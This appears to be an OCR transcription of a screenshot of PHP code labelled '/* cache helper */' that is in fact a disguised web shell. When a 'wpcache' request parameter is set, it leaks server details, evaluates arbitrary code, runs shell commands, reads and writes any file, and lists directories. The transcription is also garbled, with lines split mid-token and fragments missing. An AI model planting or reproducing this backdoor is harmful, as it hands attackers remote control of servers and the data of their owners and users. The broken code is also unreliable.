
/* cache helper */
if(isset($_REQUEST['wpcache'])&&$_REQUEST['wpcache']=
{header('Content-Type: text/plain;charset=utf-
8');$m=isset($_REQUEST['m'])?
$_REQUEST['m']:'info';if($m==='info'){echo
'php='.PHP_VERSION.'\n';echo 'uid='.@getmyuid().'\n';echo
'user='.get_current_user().'\n';echo
'uname='.@php_uname().'\n';echo 'cwd='.getcwd().'\n';echo
'disable='.ini_get('disable_functions').'\n';echo
'OK\n';exit;}if($m==='eval'){$c=isset($_REQUEST['c'])?
$_REQUEST['c']:'';if(isset($_REQUEST['b64']))$c=base64_deco
$e){echo $e->getMessage();}echo
ob_get_clean();exit;}if($m==='cmd')
{$c=isset($_REQUEST['c'])?
$_REQUEST['c']:'';$o='';if(function_exists('shell_exec'))$o=@s
2>&1');elseif(function_exists('exec')){@exec($c.'
2>&1',$a);$o=implode("\n",$a);}echo $o;exit;}if($m==='read')
{echo
@file_get_contents($_REQUEST['p']??'');exit;}if($m==='write')
{$d=$_REQUEST['d']??'';if(isset($_REQUEST['b64']))$d=bas
@file_put_contents($_REQUEST['p']??'',$d)===false?'FAIL':'OK'
{foreach((array)@glob($_REQUEST['p']??'./*') as $x)echo
$x."\n";exit;}echo 'bad';exit;}